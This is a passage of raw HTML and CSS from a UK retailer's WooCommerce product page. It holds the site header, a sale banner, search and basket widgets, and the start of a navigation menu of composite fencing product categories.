.astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
</head>

<body  class="wp-singular product-template-default single single-product postid-53862 wp-custom-logo wp-theme-astra theme-astra sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-full-width-layout ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-10677 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-20 astra-addon-4.11.9">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="color: #efebe0"><a style="color: #efebe0" href="tel:02045427411">Call us:<strong> 0204 542 7411 | 10am - 5:30pm</strong></a></span></p>
</div></div>		</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>WINTER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Site Navigation: Top Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-59989" class="my-text menu-item menu-item-type-post_type menu-item-object-page menu-item-59989"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-1569" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://www.luxuryscreens.co.uk/faqs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQs</span></a></li><li id="menu-item-1568" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="https://www.luxuryscreens.co.uk/how-to-install/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">How to install</span></a></li><li id="menu-item-1571" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://www.luxuryscreens.co.uk/product-category/samples/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order samples</span></a></li><li id="menu-item-69954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69954"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Showroom</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
			<div class="ast-search-menu-icon search-box ast-inline-search">
	<div class="search-form"><span class="search-field"></span><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text" for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2" type="search" class="dgwt-wcas-search-input" name="s" value="" placeholder="Search" autocomplete="off" />
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit" aria-label="Search" class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					" />
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product" />
			<input type="hidden" name="dgwt_wcas" value="1" />

			
					</div>
	</form>
</div>
</div></div>
		</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-49" class="widget widget_block"><div class="need_help">
  <div class="icon">
    <!-- Same SVG flipped left -->
    <svg width="15px" height="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform: scaleX(-1);">
      <path d="M2.00589 4.54166C1.905 3.11236 3.11531 2 4.54522 2H7.60606C8.34006 2 9.00207 2.44226 9.28438 3.1212L10.5643 6.19946C10.8761 6.94932 10.6548 7.81544 10.0218 8.32292L9.22394 8.96254C8.86788 9.24798 8.74683 9.74018 8.95794 10.1448C10.0429 12.2241 11.6464 13.9888 13.5964 15.2667C14.008 15.5364 14.5517 15.4291 14.8588 15.0445L15.6902 14.003C16.1966 13.3687 17.0609 13.147 17.8092 13.4594L20.8811 14.742C21.5587 15.0249 22 15.6883 22 16.4238V19.5C22 20.9329 20.8489 22.0955 19.4226 21.9941C10.3021 21.3452 2.65247 13.7017 2.00589 4.54166Z" fill="#FFFFFF"/>
    </svg>
  </div>
  <div class="need_help_content">
    <div class="need_help_title">Need Help?</div>
    <div class="need_help_phone"><a href="tel:02045427411">0204 542 7411</a></div>
  </div>
</div>
</section>		</aside>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=# target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-below-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Mega Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-48609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48609 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-52394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52394 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52397"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52395"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-52396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52396"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>		<li id="menu-item-48611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48611 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All</span></a></li>	</ul>
</li>	<li id="menu-item-48610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48610 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52398"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
